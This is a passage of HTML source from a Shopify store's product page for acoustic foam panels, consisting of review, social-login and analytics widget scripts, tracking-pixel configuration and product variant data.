solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"176875012384":{"html":"","css":".jdgm-histogram__frequency {\n    width: 26px !important;\n}\n","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/oxi-social-login/blocks/social-login-embed/24ad60bc-8f09-42fa-807e-e5eda0fdae17 -->


<script>
    
        var vt = '1739506749';
    
        var oxi_data_scheme = 'light';
        if (document.querySelector('html').hasAttribute('data-scheme')) {
            oxi_data_scheme = document.querySelector('html').getAttribute('data-scheme');
        }
    function wfete(selector) {
    return new Promise(resolve => {
    if (document.querySelector(selector)) {
      return resolve(document.querySelector(selector));
    }

    const observer = new MutationObserver(() => {
      if (document.querySelector(selector)) {
        resolve(document.querySelector(selector));
        observer.disconnect();
      }
    });

    observer.observe(document.body, {
      subtree: true,
      childList: true,
    });
    });
  }
  async function oxi_init() {
    const data = await getOConfig();
  }
  function getOConfig() {
    var script = document.createElement('script');
    script.src = '//social-login.oxiapps.com/init.json?shop=arrowzoomshop.myshopify.com&vt='+vt+'&callback=jQuery111004090950169811405_1543664809199';
    script.setAttribute('rel','nofollow');
    document.head.appendChild(script);
  }
  function jQuery111004090950169811405_1543664809199(p) {
        var shop_locale = "";
        if (typeof Shopify !== 'undefined' && typeof Shopify.locale !== 'undefined') {
            shop_locale = "&locale="+Shopify.locale;
    }
    if (p.m == "1") {
      if (typeof oxi_initialized === 'undefined') {
        var oxi_initialized = true;
        //vt = parseInt(p.v);
        vt = parseInt(vt);

                var elem = document.createElement("link");
                elem.setAttribute("type", "text/css");
                elem.setAttribute("rel", "stylesheet");
                elem.setAttribute("href", "https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/remodal.css");
                document.getElementsByTagName("head")[0].appendChild(elem);


        var newScript = document.createElement('script');
        newScript.type = 'text/javascript';
        newScript.src = 'https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/osl.min.js';
        document.getElementsByTagName('head')[0].appendChild(newScript);
      }
    } else {
      const intervalID = setInterval(() => {
        if (document.querySelector('body')) {
            clearInterval(intervalID);

            opa = ['form[action*="account/login"]', 'form[action$="account"]'];
            opa.forEach(e => {
                wfete(e).then(element => {
                    if (typeof oxi_initialized === 'undefined') {
                        var oxi_initialized = true;
                        console.log("Oxi Social Login Initialized");
                        if (p.i == 'y') {
                            var list = document.querySelectorAll(e);
                            var oxi_list_length = 0;
                            if (list.length > 0) {
                                //oxi_list_length = 3;
                                oxi_list_length = list.length;
                            }
                            for(var osli1 = 0; osli1 < oxi_list_length; osli1++) {
                                if (list[osli1].querySelector('[value="guest_login"]')) {
                                } else {
                                if ( list[osli1].querySelectorAll('.oxi-social-login').length <= 0 && list[osli1].querySelectorAll('.oxi_social_wrapper').length <= 0 ) {
                                    var osl_checkout_url = '';
                                    if (list[osli1].querySelector('[name="checkout_url"]') !== null) {
                                        osl_checkout_url = '&osl_checkout_url='+list[osli1].querySelector('[name="checkout_url"]').value;
                                    }
                                    osl_checkout_url = osl_checkout_url.replace(/<[^>]*>/g, '').trim();
                                    list[osli1].insertAdjacentHTML(p.p, '<div class="oxi_social_wrapper" style="'+p.c+'"><iframe id="social_login_frame" class="social_login_frame" title="Social Login" src="https://social-login.oxiapps.com/widget?site='+p.s+'&vt='+vt+shop_locale+osl_checkout_url+'&scheme='+oxi_data_scheme+'" style="width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:'+p.h+'px;" scrolling=no></iframe></div>');
                                }
                                }
                            }
                        }
                    }
                });
            });

            wfete('#oxi-social-login').then(element => {
                document.getElementById('oxi-social-login').innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
            });
            wfete('.oxi-social-login').then(element => {
                var oxi_elms = document.querySelectorAll(".oxi-social-login");
                oxi_elms.forEach((oxi_elm) => {
                            oxi_elm.innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
                });
            });
        }
      }, 100);
    }

    var o_resized = false;
    var oxi_response = function(event) {
      if (event.origin+'/'=="https://social-login.oxiapps.com/") {
                if (event.data.action == "loaded") {
                    event.source.postMessage({
                        action:'getParentUrl',parentUrl: window.location.href+''
                    },"*");
                }

        var message = event.data+'';
        var key = message.split(':')[0];
        var value = message.split(':')[1];
        if (key=="height") {
          var oxi_iframe = document.getElementById('social_login_frame');
          if (oxi_iframe && !o_resized) {
            o_resized = true;
            oxi_iframe.style.height = value + "px";
          }
        }
      }
    };
    if (window.addEventListener) {
      window.addEventListener('message', oxi_response, false);
    } else {
      window.attachEvent("onmessage", oxi_response);
    }
  }
  oxi_init();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdd7a-c110-7969-8f1c-937dfc03ea8a/smile-io-272/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/lb-dealeasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/19689677-6488-4a31-adf3-fcf4359c5fd9/forms-2295/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd94f-27c7-70dc-88d7-711cb1aec5c8/avada-app-112/assets/avada-survey.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 15407215,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 15407215,storefrontBaseUrl: "https://arrowzoom.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1644396832","configuration":"{\"eventPixelIdAddToCart\":\"tw-q609o-q60a0\",\"eventPixelIdSiteVisit\":\"tw-q609o-q609w\",\"eventPixelIdPurchase\":\"tw-q609o-q609z\",\"eventPixelIdAddedPaymentInfo\":\"tw-q609o-q60a2\",\"eventPixelIdCheckoutInitiated\":\"tw-q609o-q609y\",\"eventPixelIdContentView\":\"tw-q609o-q60a1\",\"eventPixelIdSearch\":\"tw-q609o-q609x\",\"basePixelId\":\"q609o\",\"adsAccountId\":\"18ce55jrrnx\",\"isDisconnected\":\"0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28c5dacefa9312c3f7ebd444dc3c1418","type":"APP","apiClientId":6455335,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_personal_data"]}},{"id":"1464140064","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1456963872","configuration":"{\"app_id\":\"6846621d08d4b6ebc906d9b4\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5507e87d62ff0a63ef7634d229525124","type":"APP","apiClientId":75553210369,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290928416","configuration":"{\"tagID\":\"2613750016740\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290830112","configuration":"{\"ti\":\"343187651\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"817234208","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\",\\\"GT-55XJXZC2\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/Jl1rCL_p5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/_EgFCMvp5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/FdVMCMjp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/86p4CLzp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\",\\\"AW-834662517\\\/3DGcCIWA9LIDEPXg_40D\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/JkdoCMXp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/2OIJCLTt5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/gApFCMLp5sAaEPXg_40D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"433652000","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"296124704","configuration":"{\"hashed_organization_id\":\"9ca711fd2f62a7a268cd6d0d326e3d87_v1\",\"app_key\":\"arrowzoomshop\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294486304","configuration":"{\"pixel_id\":\"819448832197013\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"183763232","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase Google Analytics 4"},{"id":"183796000","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Google Ads Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Arrowzoom Acoustics","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"arrowzoomshop.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/arrowzoom.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","vendor":"Arrowzoom","id":"6719265144897","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","url":"\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243","type":"Acoustic Foam"},"id":"39673545883713","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446"},"sku":"KK1243-1-BK-30-5","title":"Black \/ 1 pieces","untranslatedTitle":"Black \/ 1 pieces"},{"price":{"amount":89.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","vendor":"Arrowzoom","id":"6719265144897","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","url":"\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243","type":"Acoustic Foam"},"id":"39673545982017","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265"},"sku":"KK1243-12-BK-30-5","title":"Black \/ 12 pieces","untranslatedTitle":"Black \/ 12 pieces"},{"price":{"amount":139.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","vendor":"Arrowzoom","id":"6719265144897","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","url":"\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243","type":"Acoustic Foam"},"id":"39673546178625","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092"},"sku":"KK1243-24-BK-30-5","title":"Black \/ 24 pieces","untranslatedTitle":"Black \/ 24 pieces"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","vendor":"Arrowzoom","id":"6719265144897","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","url":"\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243","type":"Acoustic Foam"},"id":"39673545916481","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285"},"sku":"KK1243-1-BL-30-5","title":"Blue \/ 1 pieces","untranslatedTitle":"Blue \/ 1 pieces"},{"price":{"amount":89.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","vendor":"Arrowzoom","id":"6719265144897","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","url":"\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243","type":"Acoustic Foam"},"id":"39673546014785","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101"},"sku":"KK1243-12-BL-30-5","title":"Blue \/ 12 pieces","untranslatedTitle":"Blue \/ 12 pieces"},{"price":{"amount":139.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","vendor":"Arrowzoom","id":"6719265144897","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","url":"\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243","type":"Acoustic Foam"},"id":"39673546211393","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924"},"sku":"KK1243-24-BL-30-5","title":"Blue \/ 24 pieces","untranslatedTitle":"Blue \/ 24 pieces"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","vendor":"Arrowzoom","id":"6719265144897","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","url":"\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243","type":"Acoustic Foam"},"id":"39673545949249","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281"},"sku":"KK1243-1-R-30-5","title":"Red \/ 1 pieces","untranslatedTitle":"Red \/ 1 pieces"},{"price":{"amount":89.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","vendor":"Arrowzoom","id":"6719265144897","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243","url":"\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243","type":"Acoustic Foam"},"id":"39673546047553","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096"},"sku":"KK1243-12-R-30-5","title":"Red \/ 12 pieces","untranslatedTitle":"Red \/ 12 pieces"},{"price":{"amount":139.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam 